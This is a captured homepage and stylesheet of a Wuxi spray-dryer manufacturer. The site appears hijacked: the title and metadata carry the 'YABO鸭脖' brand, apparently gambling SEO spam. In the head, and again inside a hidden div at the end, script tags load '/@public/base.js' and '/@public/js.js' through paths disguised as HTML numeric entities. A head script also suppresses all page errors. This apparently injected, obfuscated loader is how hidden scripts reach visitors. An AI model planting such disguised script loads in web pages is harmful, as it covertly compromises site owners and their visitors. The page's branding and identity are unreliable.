

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hengxingdl.com/Aa5c9VcKRn/pic/1991.html
body_size: 5869
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,address=no">
<title>YABO鸭脖(中国)官方网站</title>
    <meta name="keywords" content="压力干燥,压力干燥机, 压力卧式干燥机" />
    <meta name="description" content="无锡YABO鸭脖官网干燥设备【葛总 138 1251 1433】专门从事专门从事喷雾干燥设备生产,产品有压力喷雾干燥机,离心喷雾干燥机,想了解其它压力干燥机图片及报价,请致电我们"/>
    <meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
<link rel="canonical" href="https://www.hengxingdl.com/">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="applicable-device" content="pc,mobile">
<meta name="mobile-agent" content="format=html5;url=https://m.hengxingdl.com/">
<meta property="og:type" content="website">
<meta property="og:title" content="YABO鸭脖(中国)官方网站">
<meta property="og:url" content="https://www.hengxingdl.com/">
<meta property="og:site_name" content="YABO鸭脖(中国)官方网站">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="stylesheet" type="text/css" href="/skin/css/css.css">
<link rel="stylesheet" href="/skin/css/animate.min.css" media="all">
<script type="text/javascript" src="/skin/js/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="/skin/js/wwwnet.js"></script>
<script src="/skin/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/skin/js/zzsc.js"></script>
<script type="text/javascript" src="/skin/js/wow.min.js"></script>
<script type="text/javascript" src="/skin/js/jquery.fancybox_v_2_1_5.js"></script>
<script src="/Scripts/swfobject_modified.js"></script>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>YABO鸭脖官网</h1></a></nav>
<!--head start--> 
<!--head start-->
	<div class="head w0">
		<div class="head_body w1100">
			<div class="hb_top">
			</div>
			<ul class="nav fr">
				<a href="/"><li class="fl">网站首页</li></a>
									 <a href="/gyzb/" title="关于YABO鸭脖官网"><li class="fl">关于YABO鸭脖官网</li></a>					 <a href="/cpzx/" title="产品中心"><li class="fl">产品中心</li></a>					 <a href="/pwgzj/" title="压力卧式干燥机"><li class="fl">压力卧式干燥机</li></a>					 <a href="/xwzx/" title="新闻资讯"><li class="fl">新闻资讯</li></a>					 <a href="/qyfm/" title="企业风貌"><li class="fl">企业风貌</li></a>					 <a href="/zzry/" title="资质荣誉"><li class="fl">资质荣誉</li></a>					 <a href="/azxc/" title="安装现场"><li class="fl">安装现场</li></a>					 <a href="/lxwm/" title="联系我们"><li class="fl">联系我们</li></a>				<a target="_blank" href="javascript:void(0);" rel="nofollow" rel="nofollow"><li class="fl">企业邮箱</li></a>
			</ul>
		</div>
	</div>
<!--head end-->
<!--banner start-->
<div style="height: 113px;"></div>
	<div class="callbacks_container">
		<ul class="rslides" id="slider">
			<li><img src="/skin/images/banner1.jpg"></a></li>
			<li><img src="/skin/images/banner2.jpg"></a></li>
		</ul>
	</div>
	<script type="text/javascript" src="/skin/js/responsiveslides.min.js"></script>
	<script type="text/javascript">
	$(function () {
		// Slideshow 
		$("#slider").responsiveSlides({
			auto: true,
			pager: false,
			nav: true,
			speed: 500,
			timeout:4000,
			pager: false, 
			pauseControls: true,
			namespace: "callbacks"
		});
	});
	</script> 
<!--banner end--> 
<!--company start-->
<div class="company w0">
  <div class="com_body w1200">
    <div class="video fl"> <img src="/skin/images/comimg.png"> </div>
    <div class="com_nr fr">
      <div class="com_zi"> <b>YABO鸭脖官网</b>
        <p><p>       YABO鸭脖官网地处风光秀丽的太湖之滨—无锡市惠山区前洲工业园区，紧靠沪宁高速公路、铁路及312国道，地理位置好，交通便捷。</p>
<p>       YABO鸭脖官网是一家专业从事各类喷雾干燥设备设计与制造的厂家。</p>
<p>       产品主要有：压力卧式干燥机、离心喷雾干燥机、卧式喷雾干燥机等。</p>
<p>       产品主要涉及食品、化工、医药、陶瓷、生化、民爆、造纸、环保等几十个行业。企业附设喷雾干燥工艺实验中心，为客户提供中、小物料的实验，以便帮助客户选用合理的干燥设备。</p></p>
        <a href="/gyzb/">
        <div class="more fr">查看其它+</div>
        </a> </div>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--company end--> 
<!--product start-->
<div class="product w1200">
  <div class="pro_l fl">
    <ul>
      <div class="pro_top"></div>
             <a href="/ylgzjxl/"><li>压力干燥机系列</li></a>        <a href="/ylwsgzjxl/"><li>压力卧式干燥机系列</li></a>        <a href="/lxpw/"><li>离心喷雾干燥系列</li></a>        <a href="/whcpxl/"><li>雾化产品系列</li></a>        <a href="/rflxl/"><li>热风炉系列</li></a>        <a href="/ccqxl/"><li>除尘器系列</li></a>        <a href="/hhjxl/"><li>混合机系列</li></a>    </ul>
  </div>
  <div class="pro_r fr">
    <ul>
      <a href="/ylwsgzjxl/205.html">
      <li class="fl">
        <div class="proin"> <img src="/uploads/allimg/171125/1-1G1250S4491N.jpg" width="220" height="165">
          <div class="zi">压力卧式干燥机</div>
        </div>
      </li>
      </a><a href="/ylwsgzjxl/203.html">
      <li class="fl">
        <div class="proin"> <img src="/uploads/allimg/171125/1-1G1250S35I29.jpg" width="220" height="165">
          <div class="zi">压力卧式干燥机</div>
        </div>
      </li>
      </a><a href="/ylwsgzjxl/202.html">
      <li class="fl">
        <div class="proin"> <img src="/uploads/allimg/171125/1-1G1250S3434T.jpg" width="220" height="165">
          <div class="zi">压力卧式干燥机</div>
        </div>
      </li>
      </a><a href="/ylgzjxl/122.html">
      <li class="fl">
        <div class="proin"> <img src="/uploads/allimg/171124/1-1G1241522351a.jpg" width="220" height="165">
          <div class="zi">压力干燥机</div>
        </div>
      </li>
      </a><a href="/ylgzjxl/120.html">
      <li class="fl">
        <div class="proin"> <img src="/uploads/allimg/171124/1-1G1241521293V.jpg" width="220" height="165">
          <div class="zi">压力干燥机</div>
        </div>
      </li>
      </a><a href="/ylgzjxl/118.html">
      <li class="fl">
        <div class="proin"> <img src="/uploads/allimg/171124/1-1G12415200C60.jpg" width="220" height="165">
          <div class="zi">压力干燥机</div>
        </div>
      </li>
      </a>      <div class="clear"></div>
    </ul>
  </div>
  <div class="clear"></div>
</div>
<!--product end--> 
<!--honor start-->
<div class="honor w0">
  <div class="hon_body w1200"> <a href="/azxc/">
    <div class="top_t"> <img src="/skin/images/title_q.png"> </div>
    </a>
    <div class="picMarquee-left w1200">
      <div class="bd">
        <ul class="picList">
          <li>
            <div class="pic post-thumbnail"><a href="/azxc/449.html" title="安装现场"><img src="/uploads/allimg/200716/1-200G60T939563.jpg" alt="安装现场" /></a></div>
            <div class="title content-wrap">
              <h1 class="entry-title"><a href="javascript:void(0);" rel="nofollow" class="featured-image" >安装现场</a></h1>
            </div>
            <div class="title1">安装现场</div>
          </li><li>
            <div class="pic post-thumbnail"><a href="/azxc/448.html" title="安装现场"><img src="/uploads/allimg/200716/1-200G60TZ4946.jpg" alt="安装现场" /></a></div>
            <div class="title content-wrap">
              <h1 class="entry-title"><a href="javascript:void(0);" rel="nofollow" class="featured-image" >安装现场</a></h1>
            </div>
            <div class="title1">安装现场</div>
          </li><li>
            <div class="pic post-thumbnail"><a href="/azxc/447.html" title="安装现场"><img src="/uploads/allimg/200716/1-200G60TS1237.jpg" alt="安装现场" /></a></div>
            <div class="title content-wrap">
              <h1 class="entry-title"><a href="javascript:void(0);" rel="nofollow" class="featured-image" >安装现场</a></h1>
            </div>
            <div class="title1">安装现场</div>
          </li><li>
            <div class="pic post-thumbnail"><a href="/azxc/446.html" title="安装现场"><img src="/uploads/allimg/200716/1-200G60TKVO.jpg" alt="安装现场" /></a></div>
            <div class="title content-wrap">
              <h1 class="entry-title"><a href="javascript:void(0);" rel="nofollow" class="featured-image" >安装现场</a></h1>
            </div>
            <div class="title1">安装现场</div>
          </li><li>
            <div class="pic post-thumbnail"><a href="/azxc/445.html" title="安装现场"><img src="/uploads/allimg/200716/1-200G60TH4M0.jpg" alt="安装现场" /></a></div>
            <div class="title content-wrap">
              <h1 class="entry-title"><a href="javascript:void(0);" rel="nofollow" class="featured-image" >安装现场</a></h1>
            </div>
            <div class="title1">安装现场</div>
          </li><li>
            <div class="pic post-thumbnail"><a href="/azxc/444.html" title="安装现场"><img src="/uploads/allimg/200716/1-200G60TA3505.jpg" alt="安装现场" /></a></div>
            <div class="title content-wrap">
              <h1 class="entry-title"><a href="javascript:void(0);" rel="nofollow" class="featured-image" >安装现场</a></h1>
            </div>
            <div class="title1">安装现场</div>
          </li><li>
            <div class="pic post-thumbnail"><a href="/azxc/443.html" title="安装现场"><img src="/uploads/allimg/200716/1-200G60T6203T.jpg" alt="安装现场" /></a></div>
            <div class="title content-wrap">
              <h1 class="entry-title"><a href="javascript:void(0);" rel="nofollow" class="featured-image" >安装现场</a></h1>
            </div>
            <div class="title1">安装现场</div>
          </li><li>
            <div class="pic post-thumbnail"><a href="/azxc/442.html" title="安装现场"><img src="/uploads/allimg/200716/1-200G60T5445X.jpg" alt="安装现场" /></a></div>
            <div class="title content-wrap">
              <h1 class="entry-title"><a href="javascript:void(0);" rel="nofollow" class="featured-image" >安装现场</a></h1>
            </div>
            <div class="title1">安装现场</div>
          </li>        </ul>
      </div>
    </div>
    <script type="text/javascript">
	        jQuery(".picMarquee-left").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:5,interTime:50,trigger:"click"});
	        </script> 
  </div>
</div>
<!--honor end--> 
<!--new start-->
<div class="new w1200"><a href="/xwzx/">
  <div class="title"></div>
  </a>
  <div class="new_l fl wow fadeInLeft">
    <ul class="fl">
      <img src="/skin/images/new1.jpg" width="300" height="200"> <a href="/xwzx/524.html">
      <div class="zi">
        <div class="title_">压力卧式干燥机容量规格详解</div>
        <p>压力卧式干燥机的容量规格多样，以满足不同生产规模和需求。从小...</p>
      </div>
      </a>      <a href="/xwzx/523.html">
      <li><img src="/skin/images/dot.png">如何给压力干燥机选择合适的雾化压力？</li>
      </a><a href="/xwzx/522.html">
      <li><img src="/skin/images/dot.png">如何延长压力卧式干燥机的使用寿命？</li>
      </a><a href="/xwzx/521.html">
      <li><img src="/skin/images/dot.png">压力干燥机制造时的注意要点有哪些？</li>
      </a>    </ul>
    <ul class="fr">
      <img src="/skin/images/new2.jpg" width="300" height="200"><a href="/xwzx/520.html">
      <div class="zi">
        <div class="title_">浅谈压力卧式干燥机结构设计优势</div>
        <p>压力卧式干燥机的结构设计充分体现高效与安全并重的理念。其水平...</p>
      </div>
      </a>      <a href="/xwzx/519.html">
      <li><img src="/skin/images/dot.png">压力干燥机的核心特点与优势</li>
      </a><a href="/xwzx/518.html">
      <li><img src="/skin/images/dot.png">压力卧式干燥机：确保物料品质的关键措施</li>
      </a><a href="/xwzx/517.html">
      <li><img src="/skin/images/dot.png">压力干燥机安装前注意事项</li>
      </a>    </ul>
    <div class="clear"></div>
  </div>
  <div class="new_r fr wow fadeInRight">
    <ul>
      <a href="/xwzx/516.html">
      <li>
        <div class="date fl"> <b>03</b>
          <p>2025-04</p>
        </div>
        <div class="con fr">
          <div class="con_t">压力卧式干燥机在陶瓷行业的应用</div>
          <p>压力卧式干燥机在陶瓷行业中扮演着很重要的角色。陶瓷坯料在煅烧前需要充分干燥，以免成品龟裂，提高产品质量。此设备凭借其高效...</p>
        </div>
        <div class="clear"></div>
      </li>
      </a><a href="/xwzx/515.html">
      <li>
        <div class="date fl"> <b>01</b>
          <p>2025-03</p>
        </div>
        <div class="con fr">
          <div class="con_t">浅析压力干燥机在冶金领域的应用</div>
          <p>压力干燥机在冶金领域中扮演着至关重要的角色。冶金过程中，许多物料需要经过干燥处理以提高其质量和稳定性。在冶金工业中，矿渣...</p>
        </div>
        <div class="clear"></div>
      </li>
      </a><a href="/xwzx/514.html">
      <li>
        <div class="date fl"> <b>08</b>
          <p>2025-02</p>
        </div>
        <div class="con fr">
          <div class="con_t">压力卧式干燥机的良好操作性</div>
          <p>压力卧式干燥机在操作上具有良好的优势，其设计充分考虑了用户的使用便捷性和效率。该设备通常采用良好的自动化控制系统，使得整...</p>
        </div>
        <div class="clear"></div>
      </li>
      </a><a href="/xwzx/512.html">
      <li>
        <div class="date fl"> <b>06</b>
          <p>2024-12</p>
        </div>
        <div class="con fr">
          <div class="con_t">浅析压力干燥机的工艺条件</div>
          <p>压力干燥机的工艺条件涉及多个方面，以确保干燥过程的高效、稳定和产品质量。1、料液条件很重要，包括物料的初水分、终水分、处...</p>
        </div>
        <div class="clear"></div>
      </li>
      </a>    </ul>
  </div>
  <div class="clear"></div>
</div>
<!--new end--> 
<!--footer start--> 
<!--footer start-->
	<div class="footer w0">
		<div class="w1200">
			<ul class="kslj fl">
				<p><img src="/skin/images/kslj.png">快速链接：</p>
				<a href="/"><li class="fl">网站首页</li></a>
									 <a href="/gyzb/" title="关于YABO鸭脖官网"><li class="fl">关于YABO鸭脖官网</li></a>					 <a href="/cpzx/" title="产品中心"><li class="fl">产品中心</li></a>					 <a href="/pwgzj/" title="压力卧式干燥机"><li class="fl">压力卧式干燥机</li></a>					 <a href="/xwzx/" title="新闻资讯"><li class="fl">新闻资讯</li></a>					 <a href="/qyfm/" title="企业风貌"><li class="fl">企业风貌</li></a>					 <a href="/zzry/" title="资质荣誉"><li class="fl">资质荣誉</li></a>					 <a href="/azxc/" title="安装现场"><li class="fl">安装现场</li></a>					 <a href="/lxwm/" title="联系我们"><li class="fl">联系我们</li></a>				<div class="clear"></div>
			</ul>
			<ul class="cpzx fl">
				<a href="/cpzx/"><p><img src="/skin/images/cpzx.png">产品中心：</p></a>
				         <a href="/ylgzjxl/"><li class="fl">压力干燥机系列</li></a>         <a href="/ylwsgzjxl/"><li class="fl">压力卧式干燥机系列</li></a>         <a href="/lxpw/"><li class="fl">离心喷雾干燥系列</li></a>         <a href="/whcpxl/"><li class="fl">雾化产品系列</li></a>         <a href="/rflxl/"><li class="fl">热风炉系列</li></a>         <a href="/ccqxl/"><li class="fl">除尘器系列</li></a>         <a href="/hhjxl/"><li class="fl">混合机系列</li></a>				<div class="clear"></div>
			</ul>
			<ul class="lxwm fr">
				<a href="/lxwm/"><p><img src="/skin/images/lxwm.png">联系我们：</p></a>
				<li>总经理：葛先生 13812511433</li>
<li>销售经理：毛先生 13665108866</li>
<li>24小时售后服务热线：13373636063</li>
<li>电　​话：0510-83450099</li>
<li>传　​真：0510-83450992</li>
<li>地　​址：无锡市惠山区前洲街道兴洲路10号</li>
<li>网　​址：https://www.hengxingdl.com</li>
<li>邮　​箱：sales@wxzbgzsb.com</li>			</ul>
			<div class="clear"></div>
		</div>
	</div>
	<div class="w0 foot_bot">
		<div class="w1200">
			<p class="fl">Copy right © 2017 YABO鸭脖(中国)官方网站 版权所有</p>
			<p class="fr">备案号：<a href="javascript:void(0);" rel="nofollow" rel="nofollow"  target="_blank" style="color:#ccc">苏ICP备13053010号-4</a></p>
		</div>
	</div>
<!--footer end-->
  
<!--footer end--> 
<!--友情链接-->
<div class="links">
  <div class="w1200">友情链接：<a href="javascript:void(0);" rel="nofollow" target="_blank" title="uv打印机">uv打印机</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="ball mill">ball mill</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="搅拌分散釜">搅拌分散釜</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="生物柴油设备">生物柴油设备</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="气动量仪">气动量仪</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="激光焊翅片管">激光焊翅片管</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="陶瓷砂磨机">陶瓷砂磨机</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="气力输送">气力输送</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="空气热交换器">空气热交换器</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="中药超微粉碎机">中药超微粉碎机</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="空气冷却器">空气冷却器</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="板式换热器">板式换热器</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="刮板薄膜蒸发器">刮板薄膜蒸发器</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="不锈钢反应釜">不锈钢反应釜</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="热爆去毛刺">热爆去毛刺</a><a href="/" target="_blank" title="防爆正压柜">防爆正压柜</a><a href="javascript:void(0);" rel="nofollow" target="_blank" title="衬四氟">衬四氟</a></div>
</div>
<style>
	.links a{ padding:4px; line-height: 26px;}
</style>
<div style="width:300px;margin:0 auto;text-align: center;"> <a target="_blank"
 href="javascript:void(0);" rel="nofollow" rel="nofollow" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">
  <p style="float:left;height:27px;line-height:27px;margin: 0px 10px 0px 5px; color:#939393;"><img src="/skin/images/beian.png" style="margin:5px 5px 0 0">苏公网安备 32020602000127号</p>
  </a><br>
  <script id="jsgovicon" src="" type="text/javascript" charset="utf-8"></script> 
  <script id="dyamicGovScript" defer="defer" type="text/javascript"> </script> 
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hengxingdl.com/skin/css/css.css
body_size: 6193
content:
@charset "utf-8";
html,body{height:100%; padding:0px; margin:0px;min-width: 1200px;font:14px 微软雅黑;color:#666666;}
.fl {float:left;}
.fr {float:right;}
.clear{clear:both;}
.border{border:1px solid #DFDFDF;}
.bg{background-color: #dedede;}
.bg1{background-color: #CAFF70;}
.bg2{background-color: #FFC1C1;}
.bg3{background-color: #FFA07A;}
.bg4{background-color: white;}
.hj200 {line-height: 200%;}
.mt30{margin-top: 30px}
.mt20{margin-top: 20px}
.mt10{margin-top: 10px}
.w0{width: 100%}
.w1200{width: 1200px;margin:0 auto;}
.w1100{width: 1100px;margin:0 auto;}
.w1000{width: 1000px;margin:0 auto;}
a { text-decoration: none; outline: none; color: #666666; transition: 0.2s; }
p{text-align: justify;text-justify:inter-ideograph;margin: 0;}
li { list-style-type: none; vertical-align: top; margin: 0;padding:0;}
ul {margin: 0;padding: 0;}
img{margin: 0;padding: 0;}
img { border: 0; vertical-align: top; }
h1, h2, h3, h4, h5, h6 { font-weight: normal; font-size: 100%; margin: 0;padding: 0}
/*head start*/
.head{height: 150px;background: url(../images/logo.png) no-repeat center;position: absolute;z-index: 999}
.head_body .hb_top{width: 1100px;height: 30px;text-align: right}
.head_body .hb_top p{text-align: right;line-height: 30px;}
.head_body .nav{width: 1050px;height: 39px;line-height: 39px;position: relative;top: 66px;}
.head_body .nav li{width: 105px;text-align: center;color: #fff;font-size: 15px;font-weight: bold;position: relative;left: 20px;}
.head_body .nav li:hover {background: url(../images/light.png) no-repeat center;}
/*head end*/
/*banner start*/
.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0;}
.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;}
.rslides li:first-child{position:relative;display:block;float:left;}
.rslides img{display:block;height:auto;float:left;width:100%;border:0;}
/*pager*/
.callbacks_tabs.callbacks1_tabs{margin-top:-40px; position:relative;z-index:100;margin-bottom:20px;}
.callbacks_tabs.callbacks1_tabs li{display:inline-block;width:10px;height:10px;margin-left:5px;border-radius:10px;border:1px solid #FFF;position:relative;}
.callbacks_tabs.callbacks1_tabs li a{display:inline-block;width:10px;height:10px;border-radius:10px;position:absolute; left:0; z-index:1000; color:rgba(100,200,300,0);color:transparent;}
.callbacks_tabs.callbacks1_tabs li.callbacks_here a{background:#FFF;}
/* Callback example */
.callbacks_container{
	/*margin-bottom:2px;*/
	position:relative;
	width:100%;
	max-width:100%;
	text-align:center;
}
.callbacks{
	position:relative;
	list-style:none;
	overflow:hidden;
	width:100%;
	padding:0;
	margin:0;
}
.callbacks li{
	position:absolute;
	width:100%;
	left:0;
	top:0;
}
.callbacks img{
	display:block;
	position:relative;
	z-index:1;
	height:auto;
	width:100%;
	border:0;
}
.callbacks .caption{
	display:block;
	position:absolute;
	z-index:2;
	font-size:20px;
	text-shadow:none;
	color:#fff;
	background:#000;
	background:rgba(0,0,0, .8);
	left:0;
	right:0;
	bottom:0;
	padding:10px 20px;
	margin:0;
	max-width:none;
}
.callbacks_nav{
	position:absolute;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
	top:50%;
	left:0;
	opacity:0.6;
	z-index:3;
	text-indent:-9999px;
	overflow:hidden;
	text-decoration:none;
	height:61px;
	width:38px;
	background:transparent url("../images/themes.gif") no-repeat left top;
	margin-top:-30px;
	display:none;
}
.callbacks_container:hover .callbacks_nav{display:block;}
.callbacks_nav:active{opacity:1.0;}
.callbacks_nav.next{
	left:auto;
	background-position:right top;
	right:0;
}
@media screen and (max-width:600px){
	.callbacks_nav{
		top:47%;
	}
}
/*banner end*/
/*product start*/
.product{margin:30px auto 30px auto;}
.product .pro_l{width: 230px;border:4px solid #8BBF37;}
.product .pro_l .pro_top{width: 220px;height: 80px;background:url(../images/pro_top.jpg) no-repeat center;}
.product .pro_l ul{width: 220px;margin: 5px 5px;}
.product .pro_l ul li{width: 170px;height: 47.3px;line-height:47.3px;border-bottom: 1px dashed #dedede;background: url(../images/jt.png) no-repeat center left;padding-left: 50px; font-size: 16px;}
.product .pro_l ul li:hover {background:url(../images/jt1.png) no-repeat center left #C9DBA9}
.product .pro_r{width: 950px;}
.product .pro_r ul li{width: 287px;}
.product .pro_r ul li .proin{width: 226px;margin-left: 59px;border:2px solid #C9DBA9;}
.product .pro_r ul li .proin img{padding: 3px;}
.product .pro_r ul li .proin .zi{width: 226px;height: 34px;background: #C9DBA9;text-align: center;line-height: 34px;}
.product .pro_r ul a:nth-child(4) li{margin-top: 20px;}
.product .pro_r ul a:nth-child(5) li{margin-top: 20px;}
.product .pro_r ul a:nth-child(6) li{margin-top: 20px;}
.product .pro_r ul li:hover .proin{border-color: #8BBF37}
.product .pro_r ul li:hover .zi{background: #8BBF37}


/*左侧新闻*/
.product{margin:30px auto 30px auto;}
.product .pro_l{width: 230px;border:4px solid #8BBF37;}
.product .pro_l .pro_topzc{width: 220px;height: 43px;font-size: 22px;background: #8BBF37;text-align: center;line-height: 43px;color: #fff;}
.product .pro_l ul{width: 220px;margin: 5px 5px;}
.product .pro_l ul li{width: 175px;height: 47.3px;line-height:47.3px;border-bottom: 1px dashed #dedede;background: url(../images/jt.png) no-repeat center left;padding-left: 45px; font-size: 16px;}
.product .pro_l ul li:hover {background:url(../images/jt1.png) no-repeat center left #C9DBA9}

/*product end*/
/*company start*/
.company{ background: #eee;}
.company .com_body{background: url(../images/title_c.png) no-repeat center;}
.company .com_body .video{margin-top: 50px;}
.company .com_nr{width: 650px;height:484px;}
.company .com_nr .com_zi{width: 440px;padding: 60px 0 0 40px}
.company .com_nr .com_zi b{font-size: 18px;line-height: 80px;color: #8BBF37}
.company .com_nr .com_zi p{line-height: 180%;color: #444}
.company .com_nr .com_zi .more{width: 120px;height: 30px;border:1px solid #8BBF37;text-align: center;line-height: 30px;color: #8BBF37;font-size: 16px;transition: all 0.2s ease-in;margin-top:30px; }
.company .com_nr .com_zi .more:hover {background: #8BBF37;color: #fff}
/*company end*/
/*honor start*/
.honor{background: #ccc;padding: 40px 0 30px 0;}
.honor .top_t{height: 75px;}
.honor .top_t a{line-height: 45px;color: #666}
.honor .top_b{width: 1200px;height: 5px;background: url(../images/line01.png);}
.picMarquee-left{ overflow:hidden; position:relative;    padding-top: 20px;  }
.yyly{ padding-top:0px !important;}
.picMarquee-left .hd{ overflow:hidden;  height:50px; margin:0 auto; }
.picMarquee-left .hd span{font-size: 36px; color: #343434; font-weight: bold;line-height: 42px;}
.picMarquee-left .hd span b{ color:#D2D2D2; padding-left:10px;}
.picMarquee-left .hd .prev,.picMarquee-left .hd .next{ display:block; float:right; margin-left:10px; overflow:hidden; cursor:pointer; }
.picMarquee-left .hd .next{ background-position:0 -50px;  }
.picMarquee-left .hd .prevStop{ background-position:-60px 0; }
.picMarquee-left .hd .nextStop{ background-position:-60px -50px; }
.picMarquee-left .bd{ padding:10px 0px;   }
.picMarquee-left .bd ul{ overflow:hidden; zoom:1; }
.picMarquee-left .bd ul li{ margin:0 12px; float:left; _display:inline; overflow:hidden; text-align:center;position: relative;  }
.picMarquee-left .bd ul li .pic{ text-align:center; }
.picMarquee-left .bd ul li .pic img{ width:220px; height:165px; display:block; padding:2px; border:1px solid #ccc; }
.post-thumbnail {height: auto; overflow: hidden; } 
.content-wrap { padding: 0; position: absolute; text-align: center; width: 100%; top: 0; height:170px; bottom: 0; display: table-cell; vertical-align: middle; overflow: hidden; } 
.content-wrap h1.entry-title { display: table;  height:245px; width: 100%; margin:0; } 
.featured-image { display: table-cell; position: relative; transition: opacity .25s ease-in-out, background .25s ease-in-out; -moz-transition: opacity .25s ease-in-out, background .25s ease-in-out; 
-webkit-transition: opacity .25s ease-in-out, background .25s ease-in-out; 
vertical-align: middle; z-index: 1; color: #fff; text-decoration: none; opacity: 0; padding:0 10%; } 
/*honor end*/
/*new start*/
.new{padding:40px 0 50px 0;}
.new .title{height:75px;background: url(../images/title_n.png) no-repeat center;}
.new .new_l{width: 630px;margin-top: 30px;}
.new .new_l ul{width: 300px;}
.new .new_l ul .zi{padding: 7px 0;}
.new .new_l ul .title_{width:300px;font-size: 16px;color: #363034;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;font-weight: bold;}
.new .new_l ul p{font-size: 14px;text-indent: 2em;}
.new .new_l ul li{width:300px;height: 25px;line-height: 25px;color: #363034;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.new .new_r{width: 540px;margin-top: 30px;}
.new .new_r ul li{width: 540px;height: 78px;margin-top: 12px;}
.new .new_r ul li .date{width: 76px;height: 68px;border:1px solid #6C6260;text-align: center;padding-top: 8px;}
.new .new_r ul li .date b{font-size: 30px;color:#483F44;font-family: Arial}
.new .new_r ul li .date p{text-align: center;}
.new .new_r ul a:nth-child(1) li{margin-top: 0px;}
.new .new_r ul li .con{width: 445px}
.new .new_r ul li .con .con_t{white-space:nowrap; overflow:hidden; text-overflow:ellipsis;font-size: 17px;line-height: 25px;color:#483F44}
.new .new_r ul li .con p{text-indent: 2em;line-height: 150%;position: relative;top: 5px;color: #6A6467}
/*new end*/
/*main start*/
.main{margin: 40px auto}
.main .pro_list{width:240px;background: #fff;padding-bottom: 17px;}
.main .pro_list .pl_top{width:240px;height: 90px;background: url(../images/pl_top.jpg) no-repeat center;}
.main .pro_list .ul1 li{width: 200px;background: #dfdfdf;margin: 9px auto;line-height: 30px;padding: 0 10px;}
.main .pro_list .ul1 .son{width: 200px;height: 22px;margin:0 auto;line-height: 22px;border-bottom: 1px dashed #dfdfdf}
.main .pro_list .ul1 ul{width:200px;display: none;clear: both;background: #fff}
.main .main_body{width: 830px;background: #fff;padding:10px 0;margin:0}
.main_body .title{width: 810px;height: 35px;margin: 0 auto;border: 2px solid #000;border-width: 0 0 2px 0;line-height: 35px;}
.main_body .title b{font-size: 18px;color: #8BBF37}
.main_body .title b font{font-size: 14px;font-weight: normal;color: #888}
.main_body .title .fr{font-size: 12px;color: #666}
.main_body .main_bot{width: 800px;padding-top: 10px;margin:0 auto;line-height:28px}
/*main end*/
/*footer start*/
.footer{padding: 25px 0 25px 0;background: #333;border-top: 4px solid #8BBF37}
.footer ul p{font-size: 20px;line-height: 160%;margin-bottom: 10px; color: #8BBF37}
.footer .kslj{width: 380px;color: #fff}
.footer .kslj li{width: 130px;color: #999;font-size: 16px; height: 30px; line-height: 30px;}
.footer .cpzx{width: 460px;color: #fff}
.footer .cpzx li{width: 210px;color: #999;font-size: 16px; height: 30px; line-height: 30px;}
.footer .lxwm{width: 300px;color: #fff}
.footer .lxwm li{color: #999;font-size: 15px; margin-left: 10px;}
.footer ul a li:hover {color: #8BBF37}
.foot_bot{height: 35px;line-height: 35px;background: #111;color: #ccc}
/*footer end*/
/*友情链接*/
.links{clear:both;line-height:25px;color:#333;background:#fff;font-size: 16px;}
.links a{font-size: 12px;color:#333;}
/*产品中心*/
.pro_body{width:860px;padding: 10px 0;margin-top:15px;}
.pro_body ul li { width: 284px; height: 200px;margin-bottom:15px;}
.pro_body ul li .proimg { width: 250px; height: 187px;}
.pro_body ul li .proimg img {position: relative;   top: 5px; left: 16px;border: 1px #dfdfdf solid;}
.pro_body ul li .prozi {   width: 250px;    text-align: center;    position: relative; top: -10px;margin-top:20px;}
